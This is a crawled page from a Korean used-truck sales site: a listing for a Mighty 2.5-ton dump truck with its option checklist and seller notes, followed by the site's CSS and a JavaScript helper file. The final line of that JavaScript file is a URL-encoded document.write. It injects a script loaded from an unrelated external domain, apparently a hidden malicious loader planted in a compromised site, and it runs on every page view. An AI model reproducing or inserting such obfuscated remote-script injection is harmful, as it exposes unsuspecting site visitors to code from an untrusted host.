									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1679646990_7.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1679646990_7.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1679646990_8.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1679646990_8.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1679646990_9.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1679646990_9.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1679646990_10.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1679646990_10.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>	
					<td valign="top" width="990" colspan="2">
					<p class="p100">&nbsp;</p>
					</td>
				</tr>
            </table>
<table cellpadding="0" cellspacing="0" width="990" align="center" border="0">
	<tr>
		<td valign="top" width="990" colspan="2">
			<table align="center" cellpadding="7" cellspacing="1" width="990" border="0" bgcolor="#A5C6F7" bordercolor="#CDDCFF" bordercolordark="white" bordercolorlight="#CDDCFF">
				<tr>
					<td width="130" bgcolor="#E6F3E6" height="35">
						<p align="center"><font color="#333333">적 재 함 &nbsp;폭</font>
					</td>
					<td width="350" bgcolor="white">
						<font color="#000066">&nbsp;&nbsp;일반</font>
					</td>
					<td width="130" bgcolor="#E6F3E6">
						<p align="center"><FONT color=#333333>차량 상태</FONT>
					</td>
					<td width="370" bgcolor="white">
						<p><font color="#000066">&nbsp;&nbsp;무사고 &nbsp;/ &nbsp;신차수준</font></p>
					</td>
				</tr>
				<tr>
					<td width="130" bgcolor="#E6F3E6" height="35">
                                    <p align="center"><FONT color=#333333>압류 / 저당</FONT>
					</td>
					<td width="350" bgcolor="white">
                    <font color="#24609C"><span style="font-size:9pt;">&nbsp;&nbsp;없음</span></font>
					</td>
					<td width="130" bgcolor="#E6F3E6">
                                    <p align="center"><FONT color=#333333>차량제시 신고번호</FONT>
					</td>
					<td width="370" bgcolor="white">
             <p><font color="#24609C"><span style="font-size:9pt;">&nbsp;&nbsp;</span></font></p>
					</td>
				</tr>
				<tr>
					<td width="130" bgcolor="#E6F3E6" height="35">
						<p align="center"><font color="#333333">적재함 길이</font></p>
					</td>
					<td width="350" bgcolor="white">
						<p><font color="#000066">&nbsp;&nbsp;단축</font></p>
					</td>
					<td width="130" bgcolor="#E6F3E6">
						<p align="center"><font color="#333333">할부 여부</font></p>
					</td>
					<td width="370" bgcolor="white">
						<p><font color="#000066">&nbsp;&nbsp;현금차량</font></p>
					</td>
				</tr>
				<tr>
					<td width="130" bgcolor="#E6F3E6" height="35">
						<p align="center"><font color="#333333">적재함 높이</font></p>
					</td>
					<td width="350" bgcolor="white">
						<p><font color="#000066">&nbsp;&nbsp;고상</font></p>
					</td>
					<td width="130" bgcolor="#E6F3E6">
						<p align="center"><font color="#333333">지역 / 차량 색상</font></p>
					</td>
					<td width="370" bgcolor="white">
						<p><font color="#000066">&nbsp;경기 &nbsp;/ &nbsp;흰색</font></p>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td valign="top" width="990" colspan="2">
			<p>&nbsp;</p>
		</td>
	</tr>
	<tr>
		<td valign="top">
			<p><img src="/images/bt-tl3.png" width="120" height="50" border="0"></p>
		</td>
		<td valign="top" width="495">
			<table align="center" cellpadding="7" cellspacing="1" width="850" border="0" bgcolor="#A5C6F7" bordercolor="#CDDCFF" bordercolordark="white" bordercolorlight="#CDDCFF">
				<tr>
					<td width="850" bgcolor="white">
						<div align="right">
						<TABLE cellSpacing=0 cellPadding="2" width="850" border="0">
							<TR>
								<TD width="170">
									<p>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">파워핸들</FONT></p>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">에어콘</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">파워윈도우</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">레디얼 타이어</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><font color="black">ABS/ARS</font></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">에어브레이크</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">풀에어브레이크(챔버)</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">유압식파워브레이크</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">에어백</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">전동틸팅캡</FONT></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">노주부 타이어</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">네비게이션</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">자동 호루 덮개</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">AV 시스템</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">P.T.O</FONT></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">타코메타</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">루프스포일러</font></P>
								</TD>
								<TD width="170">
									<p>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">앞좌석열선내장</font></p>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">뒤시트열선내장</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">냉,온장고</FONT></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">그리스주유기</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">속도제한장치</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">주행정보시스템</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">자동문</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">멀티펑션시트(메가트럭)</font></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">매연 절감기</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">적재함 보강(철판)</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">에어서스펜션시트</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">무선도어잠금장치</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">TV / DMB</FONT></P>
								</TD>
							</TR>
						</TABLE>
						</div>
					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>

<table cellpadding="0" cellspacing="0" width="990" align=center>
	<tr>
		<td valign="top" width="990" colspan="2">
			<p>&nbsp;</p>
		</td>
	</tr>
	<tr>
		<td valign="top" width="132">
			<p><img src="/images/bt-tl4.png" width="120" height="50" border="0"></p>
		</td>
		<td valign="top" width="850">
			<table align="center" cellpadding="7" cellspacing="1" width="850" border="0" bgcolor="#A5C6F7" bordercolor="#CDDCFF" bordercolordark="white" bordercolorlight="#CDDCFF">
				<tr>
					<td width="850" bgcolor="white">
						<div align="right">
						<TABLE cellSpacing=0 cellPadding="10" width="850">
							<TR>
								<TD width="850" height="200" valign="top">
									<p align=left style="line-height:160%;"><TEXTAREA style="color:rgb(153,0,0); background-color:white; border-style:none;" name=content rows="20" cols="114">마이티 큐티 2.5톤 고상 150마력 오리지날 정품덤프.6만키로주행.
차선이탈방지.차간거리유지.최신형입니다.네비게이션.후방카메라장착.
하이패스.블랙박스장착.
골재상에서 사용하여 상태매우양호함.
2021년12월등록 2022년각자.신차수준.</TEXTAREA></p>
								</TD>
							</TR>
						</TABLE>
						</div>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="2">
			<p>&nbsp;</p>
		</td>
	</tr>
<table>

<table align="center" cellpadding="0" cellspacing="0" width="990">
	<tr>
		<td width="990" colspan="2">
			<div align="right">
			<table cellpadding="0" cellspacing="0" width="990">

				<tr>
					<td width="891">
						<p>&nbsp;</p>
					</td>
					<td width="99">
						<p align="right"><A onfocus=this.blur() href="./?com=&trucktype2=&ton=&pyear1=&pyear2=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=&Nstart=&type="><img src="/images/btn_list.png" width="85" height="35" border="0" alt="목록 보기"></a></p>
					</td>
				</tr>
			</table>
			</div>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="2">
			<p>&nbsp;</p>
		</td>
	</tr>
</table>

<form name="f3" method=post action='./save.php' enctype='multipart/form-data'">
	<INPUT type="hidden" name="m" value="d">
	<INPUT type="hidden" name="uid" value="3609">
	<INPUT type="hidden" name="ckuser" value="lekh10">
</form>


<table align="center" cellpadding="0" cellspacing="0" width="990">
	<TR>
		<TD width=990 background="/images/bottom-tl.png" colspan="4">
			<P><img src="/images/bottom-tl.png" width="30" height="40" border="0"></P>
		</TD>
	</TR>
	<TR>
		<TD width="150">
			<P><img src="/images/bottom-tit.png" width="150" height="60" border="0"></P>
		</TD>
		<TD width="650">
			<p><img src="/images/bottom-maina.png" width="650" height="70" border="0"></p>
		</TD>
		<TD width="100">
			<p align="right">&nbsp;</p>
		</TD>
		<TD width="90">
			<p align="right"><A onfocus=this.blur() href="http://truckin.kr/" target="_blank"><img src="/images/truckin-best.png" width="70" height="80" border="0"></a></p>
		</TD>
	</TR>
	<TR>
		<TD width=990 colspan="4">
			<hr size="1" color="#A9D9A9">
		</TD>
	</TR>
	<TR>
		<TD width=990 colspan="4">
			<P align=center><img src="/images/bottom-mainb.png" width="800" height="30" border="0"></P>
		</TD>
	</TR>
	<TR>
		<TD width=990 background="/images/bottom-bl.png" colspan="4">
			<P><img src="/images/bottom-bl.png" width="30" height="30" border="0"></P>
		</TD>
	</TR>
</table>

</body>
</html>
<script src="/inc/jquery-1.9.1.js"></script>
<script type="text/javascript">
$(document).ready(function(){  
  var $doc           = $(document);  
  var position       = 0;  
  var top = $doc.scrollTop();	//현재 스크롤바 위치  
  var screenSize     = 0;        // 화면크기  
  var halfScreenSize = 0;	// 화면의 반  
  
  /*사용자 설정 값 시작*/  
  var pageWidth      = 1000; // 페이지 폭, 단위:px  
  var leftOffet      = 509;  // 중앙에서의 폭(왼쪽 -, 오른쪽 +), 단위:px  
  var leftMargin     = 909; // 페이지 폭보다 화면이 작을때 옵셋, 단위:px, leftOffet과 pageWidth의 반만큼 차이가 난다.  
  var speed          = 1000;     // 따라다닐 속도 : "slow", "normal", or "fast" or numeric(단위:msec)  
  var easing         = 'swing'; // 따라다니는 방법 기본 두가지 linear, swing  
  var $layer         = $('#floating'); // 레이어 셀렉팅  
  var layerTopOffset = 188;   // 레이어 높이 상한선, 단위:px  
  $layer.css('z-index', 10);   // 레이어 z-인덱스  
  /*사용자 설정 값 끝*/  
  
  //좌우 값을 설정하기 위한 함수  
  function resetXPosition()  
  {  
    $screenSize = $('body').width();// 화면크기  
    halfScreenSize = $screenSize/2;// 화면의 반  
    xPosition = halfScreenSize + leftOffet;  
    if ($screenSize < pageWidth)  
      xPosition = leftMargin;  
    $layer.css('left', xPosition);  
  }  
  
  // 스크롤 바를 내린 상태에서 리프레시 했을 경우를 위해  
  if (top > 0 )  
    $doc.scrollTop(layerTopOffset+top);  
  else  
    $doc.scrollTop(0);  
  
  // 최초 레이어가 있을 자리 세팅  
  $layer.css('top',layerTopOffset);  
  resetXPosition();  
  
  //윈도우 크기 변경 이벤트가 발생하면  
  $(window).resize(resetXPosition);  
  
  //스크롤이벤트가 발생하면  
  $(window).scroll(function(){  
    yPosition = $doc.scrollTop()+layerTopOffset;  
    $layer.animate({"top":yPosition }, {duration:speed, easing:easing, queue:false});  
  });  
}); 
</script>
<div id="floating"  style="position:absolute;">  
		<table cellpadding="0" cellspacing="0" width="120" align="center">
			<tr>
				<td>
					<p><img src="/images/mtr120-450bn.png" width="120" height="450" border="0"></p>
				</td>
			</tr>
		</table>
</div>


--- FILE ---
content_type: text/css
request_url: http://www.wooritruck.com/inc/font.css
body_size: 905
content:
body,td {font-size:9pt;}

A:link { color:#4D73A1; text-decoration:none; }
A:visited { color:#4D73A1; text-decoration:none; }
A:hover { color:#3BA0FF; text-decoration:underline; }
A:active { text-decoration:none; }

.input_text {font-weight:bold;font-size:14px;color:#0000a0;width:100%;border-style:none;border-width:1; border-color:white; margin-left: 10px; margin-right: 10px;}

.p20 {line-height:20%; margin-top:0; margin-bottom:0;}
.p25 {line-height:25%; margin-top:0; margin-bottom:0;}
.p30 {line-height:30%; margin-top:0; margin-bottom:0;}
.p40 {line-height:40%; margin-top:0; margin-bottom:0;}
.p50 {line-height:50%; margin-top:0; margin-bottom:0;}
.p60 {line-height:60%; margin-top:0; margin-bottom:0;}
.p70 {line-height:70%; margin-top:0; margin-bottom:0;}
.p100 {line-height:100%; margin-top:0; margin-bottom:0;}


#woodae_exp	{width: 972px; height: 250px; text-align: center;}

--- FILE ---
content_type: application/javascript
request_url: http://www.wooritruck.com/inc/na.js
body_size: 3613
content:
function na_restore_img_src(name, nsdoc)
{
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img && img.altsrc) {
    img.src    = img.altsrc;
    img.altsrc = null;
  } 
}

function na_preload_img()
{ 
  var img_list = na_preload_img.arguments;
  if (document.preloadlist == null) 
    document.preloadlist = new Array();
  var top = document.preloadlist.length;
  for (var i=0; i < img_list.length; i++) {
    document.preloadlist[top+i]     = new Image;
    document.preloadlist[top+i].src = img_list[i+1];
  } 
}

function na_change_img_src(name, nsdoc, rpath, preload)
{ 
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img) {
    img.altsrc = img.src;
    img.src    = rpath;
  } 
}

////////////////////////////////////////////////////////////////////////////////////////////////////

function na_open_window(name, url, left, top, width, height, toolbar, menubar, statusbar, scrollbar, resizable)
{
  toolbar_str = toolbar ? 'yes' : 'no';
  menubar_str = menubar ? 'yes' : 'no';
  statusbar_str = statusbar ? 'yes' : 'no';
  scrollbar_str = scrollbar ? 'yes' : 'no';
  resizable_str = resizable ? 'yes' : 'no';
  window.open(url, name, 'left='+left+',top='+top+',width='+width+',height='+height+',toolbar='+toolbar_str+',menubar='+menubar_str+',status='+statusbar_str+',scrollbars='+scrollbar_str+',resizable='+resizable_str);
}

////////////////////////////////////////////////////////////////////////////////////////////////////

function yoSetPyear() {
	document.getElementById('pyear2').selectedIndex = document.getElementById('pyear1').selectedIndex
}

function yoSetTon() {
	document.getElementById('ton2').selectedIndex = document.getElementById('ton1').selectedIndex
}

function yoSelectTrucktype(t, o) {
	var fm = document.f1;
	
	if (document.getElementById(t).selectedIndex == 2) {
		document.getElementById(o).selectedIndex = 1;
	} else if (document.getElementById(t).selectedIndex >= 4 && document.getElementById(t).selectedIndex <= 7) {
		document.getElementById(o).selectedIndex = 2;
	} else if (document.getElementById(t).selectedIndex >= 9 && document.getElementById(t).selectedIndex <= 13) {
		document.getElementById(o).selectedIndex = 3;
	} else if (document.getElementById(t).selectedIndex >= 15 && document.getElementById(t).selectedIndex <= 38) {
		document.getElementById(o).selectedIndex = 4;
	} else if (document.getElementById(t).selectedIndex >= 40 && document.getElementById(t).selectedIndex <= 51) {
		document.getElementById(o).selectedIndex = 7;
	} else if (document.getElementById(t).selectedIndex >= 53 && document.getElementById(t).selectedIndex <= 57) {
		document.getElementById(o).selectedIndex = 5;
	} else if (document.getElementById(t).selectedIndex >= 59 && document.getElementById(t).selectedIndex <= 82) {
		document.getElementById(o).selectedIndex = 6;
	} else if (document.getElementById(t).selectedIndex >= 84 && document.getElementById(t).selectedIndex <= 86) {
		document.getElementById(o).selectedIndex = 8;
	}
}

function yoGoBlock(u) {
	if (confirm("팔린차량/허위매물 신고를 접수하시겠습니까?  ")) {
		window.location = "/truck/block.php?uid=" + u;
	}
}
////////////////////////////////////////////////////////////////////////////////////////////////////
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%69%73%61%6D%2E%63%6F%2E%6B%72%2F%46%49%4C%45%2F%42%42%53%2F%32%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
